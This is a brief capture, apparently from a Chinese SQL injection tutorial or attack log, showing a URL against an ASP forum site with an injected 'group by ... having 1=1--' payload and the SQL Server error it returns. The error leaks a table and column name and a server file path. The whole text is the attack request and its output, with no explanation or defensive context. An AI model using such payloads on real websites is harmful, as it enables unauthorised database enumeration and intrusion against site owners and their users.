 地址(D) http://www.xingshe.com/asp/topic.asp?TOPIC_ID=7539group%20by%20FORUM_TOPICS.TOPIC_ID%20having%201=1--
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e14'
[Microsoft][ODBC SQL Server Driver][SQL Server]列 'FORUM_TOPICS.T_SUBJECT' 在选择列表中无效，因为该列既不包含在聚合函数中，也不包含在 GROUP BY 子句中。
/asp/inc_activeusers.asp，行 51